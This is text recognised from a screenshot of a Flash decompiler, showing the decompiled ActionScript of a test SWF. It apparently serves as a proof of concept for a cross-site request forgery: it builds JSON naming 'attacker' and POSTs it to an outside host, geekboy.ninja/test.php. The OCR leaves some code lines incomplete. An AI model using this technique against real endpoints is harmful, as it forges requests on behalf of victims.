 JPEXS Free Flash Decompiler v.12.0.1 nightly build 1781 – /Users/ama666/Desktop/test.swf
FF
dec
File Tools Settings Help
Open...
Save
Save as...
Save as Exe...
Reload
Reload all
Close
Close all
File
FLA
Export
to FLA
Export SWF XML
Export all parts
Export selection
Export
Import
SWF XML
ABC
Import text
Import script
Import Symbol-Class
Import
Run
(F6)
Debug
(CTRL+F5)
S
test.swf
header
frames
others
FileAttributes
Metadata
ScriptLimits
SetBackgroundColor
ProductInfo
DoABC2 (frame1)
SymbolClass
scripts
com
Wonderfl
re
Traits Constants
instance initializer
class initializer
A
Z
ActionScript source
re
11
12
13 public function re()
14 {
15 var member1:Object = null;
16 var myJson:String = null;
17 Wonderfl.capture(stage);
18 super();
19 Wonderfl.capture(stage);
20 member1 = new Object();
21 member1 = {
22 "name":"attacker",
23 "email":"attacker@gmail.com"
24 };
25 var myData:Object = member1;
26 myJson = JSON.stringify(myData);
27 myJson = JSON.stringify(myData);
28 var url:String = "http://geekboy.ninja/test.php";
29 var request:URLRequest = new URLRequest(url);
30 request.requestHeaders.push(new URLRequestHeader("Content-Type"
31 request.data = myJson;
32 request.method = URLRequestMethod.POST;
JSON
33 var urlLoader:URLLoader = new URLLoader();
34 try
35 {
36 urlLoader.load(request);
Edit ActionScript (Experimental)